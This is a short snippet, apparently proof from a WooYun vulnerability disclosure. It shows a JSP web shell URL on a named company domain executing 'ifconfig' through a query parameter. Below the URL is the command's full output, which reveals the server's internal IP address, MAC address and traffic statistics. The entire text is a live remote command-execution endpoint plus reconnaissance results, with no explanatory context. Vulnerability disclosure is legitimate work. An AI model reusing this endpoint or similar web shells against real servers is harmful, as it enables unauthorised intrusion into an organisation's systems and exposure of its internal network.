 info.huatai-pb.com/zecmd/zecmd.jsp?comment=ifconfig
Send
Command: ifconfig
eth0 Link encap:Ethernet HWaddr 6C:AE:8B:1F:1A:8A
inet addr:172.16.2.53 Bcast:172.16.255.255 Mask:255.255.0.0
inet6 addr: fe80::6eae:8bff:fe1f:1a8a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1437459391 errors:0 dropped:0 overruns:0 frame:0
TX packets:987742688 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:153223405055 (142.7 GiB) TX bytes:586786881307 (546.4 GiB)
Memory:91a60000-91a80000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2453320432 errors:0 dropped:0 overruns:0 frame:0
TX packets:2453320432 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1000097061270 (931.4 GiB) TX bytes:1000097061270 (931.4 GiB)
www.wooyun.org